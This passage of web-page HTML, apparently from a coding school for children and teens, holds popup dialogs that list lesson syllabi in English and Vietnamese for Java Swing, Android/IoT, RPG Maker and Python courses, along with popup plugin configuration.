<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Fields in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: Methods in Java – Final Project Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: Inheritance in Java – Final Project Implementations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: How to use Javadoc</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Mid-term Project Implementations</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II"/></p>
<div id="kids-f2-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Review basic Java – Learn about Java Swing and its components</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Swing Technology -Java Swing and its components (part 1)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Java Swing and its components (part 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Basic Login framework programming using Swing interface </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5-6: TIC – TAC – TOE using Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7-8: Calculator with Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9-10: Game pacman using Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11-12: Text editor using Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13-14: Color selector for Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Guidance to project topics</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Presentation of the final project</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11298" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11298,&quot;slug&quot;:&quot;level-f-teen-eng-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11298" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Form formatting and page layout</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Manipulating elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Control operations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Common controls in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Manipulating forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Input forms</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Completion of form manipulation combining multiple elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Implement clauses, loops in JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Introduction + familiarization &#038; Install + deploy IOT applications</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary<br />
</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12996" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:12996,&quot;slug&quot;:&quot;level-c-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12996" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="kids-c1-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Get acquainted with RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Terrain and Interaction</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Transfer and Link</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Friends around us</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: The Village (Practice creating map)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Starting point (Create a starting point for a game)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Practice 1 (Scenario creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Conversations (Makes NPCs talk)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Let’s trade (Transactions in RPG MAKER)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Missions and Rewards</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Practice 2 (Event creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Adventure (Combination of Events)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: A Big World 1 (Create your own game)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: A Big World 2 (Create your own game)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Project Guidances and Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Final Project Presentation</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II"/></p>
<div id="kids-c2-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Revision of RPG MAKER basic functions</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Database – Configuring the database</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Database – Attributes and Animations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Database – Common Events and System </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Resource Management in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Create your own character sheet</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Regioning in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Code your game with Script Editor</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9:  Distinct configuration for Maps</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Self – Configuring Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Triggers in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Item Configurations in RPG MAKER</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: Practice 1 – Family is the best (Professional Game Creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: Practice 2– Let’s make it lively (Professional Game Creation)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Project Guidances and Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Final Project Presentation</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11210" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11210,&quot;slug&quot;:&quot;level-c-kids-eng-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11210" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Explore the world</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Hello world!</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Python&#8217;s program structure</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Data input &#8211; Data output in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Conditional structures in python (Part 1)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conditional structures in python (Part 2)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Lists in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Who is the fastest person?</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project selection and discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9576" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9576,&quot;slug&quot;:&quot;level-c-kids-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9576" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Cài đặt và sử dụng Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Chương trình đầu tiên cùng python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Cấu trúc chương trình python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Input &#8211; output</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Cấu trúc rẽ nhánh if &#8211; else</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Cấu trúc vòng lặp for &#8211; while</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Danh sách</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Luyện tập phối hợp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giao đề tài – Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9635" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9635,&quot;slug&quot;:&quot;level-f-teen-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9635" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Định dạng form và bố cục trang</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thao tác với các phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Thao tác điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các control phổ biến trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Thao tác với form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thao tác form nhập liệu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Thao tác form hoàn chỉnh, kết hợp nhiều phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Triển khai mệnh đề, vòng lặp trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giới thiệu, làm quen với ứng dụng IOT/ Cài đặt, triển khai ứng dụng IOT</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9619" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9619,&quot;slug&quot;:&quot;level-a-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9619" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PHẦN I" /></p>
<div id="teen-a1">
